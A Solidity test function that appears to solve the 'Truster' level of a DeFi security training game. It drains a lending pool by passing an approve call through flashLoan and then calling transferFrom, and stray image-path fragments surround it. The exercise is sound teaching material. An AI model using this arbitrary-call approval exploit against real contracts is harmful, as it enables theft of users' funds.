 ftrace | funcSig
function testExploit() public {
/**
* EXPLOIT START *
*/
vm.prank(attacker);
bytes memory callData = abi.encodeWithSignature("approve(address,uint256)", attacker, TOKENS_IN_POOL);
trusterLenderPool.flashLoan(0, attacker, address(dvt), callData);
vm.prank(attacker);
dvt.transferFrom(address(trusterLenderPool), attacker, TOKENS_IN_POOL);
/**
* EXPLOIT END *
*/
validation();
console.log(unicode"\n🎉 Congratulations, you can go to the next level! 🎉");
}
ftrace | funcSig